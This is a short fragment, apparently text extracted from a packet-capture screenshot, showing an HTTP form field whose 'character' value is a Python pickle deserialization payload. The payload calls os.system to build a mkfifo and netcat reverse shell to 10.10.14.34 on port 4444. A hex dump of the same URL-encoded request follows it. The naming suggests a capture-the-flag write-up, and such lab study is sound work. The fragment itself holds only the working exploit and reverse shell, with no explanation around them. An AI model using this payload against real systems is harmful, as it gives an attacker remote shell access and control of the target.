 Form item: "character" = "cposix
system
p1
(S'echo moe && rm /tmp/0xdf; mkfifo /tmp/0xdf; cat /tmp/0xdf | /bin/sh -i 2>&1 | nc 10.10.14.34 4444 > /tmp/0xdf'
tRp2
"
Form item: "quote" = "."
01f0 0d 0a 0d 0a 63 68 61 72 61 63 74 65 72 3d 63 70 ····char acter=cp
0200 6f 73 69 78 25 30 44 25 30 41 73 79 73 74 65 6d osix%0D% 0Asystem
0210 25 30 44 25 30 41 70 31 25 30 44 25 30 41 25 32 %0D%0Ap1 %0D%0A%2
0220 38 53 25 32 37 65 63 68 6f 2b 6d 6f 65 2b 25 32 8S%27ech o+moe+%2
0230 36 25 32 36 2b 72 6d 2b 25 32 46 74 6d 70 25 32 6%26+rm+ %2Ftmp%2
0240 46 30 78 64 66 25 33 42 2b 6d 6b 66 69 66 6f 2b F0xdf%3B +mkfifo+
0250 25 32 46 74 6d 70 25 32 46 30 78 64 66 25 33 42 %2Ftmp%2 F0xdf%3B
0260 2b 63 61 74 2b 25 32 46 74 6d 70 25 32 46 30 78 +cat+%2F tmp%2F0x
0270 64 66 2b 25 37 43 2b 25 32 46 62 69 6e 25 32 46 df+%7C+% 2Fbin%2F
0280 73 68 2b 2d 69 2b 32 25 33 45 25 32 36 31 2b 25 sh+-i+2% 3E%261+%
0290 37 43 2b 6e 63 2b 31 30 2e 31 30 2e 31 34 2e 33 7C+nc+10 .10.14.3
02a0 34 2b 34 34 34 34 2b 25 33 45 2b 25 32 46 74 6d 4+4444+% 3E+%2Ftm
02b0 70 25 32 46 30 78 64 66 25 32 37 25 30 44 25 30 p%2F0xdf %27%0D%0
02c0 41 74 52 70 32 25 30 44 25 30 41 26 71 75 6f 74 AtRp2%0D %0A&quot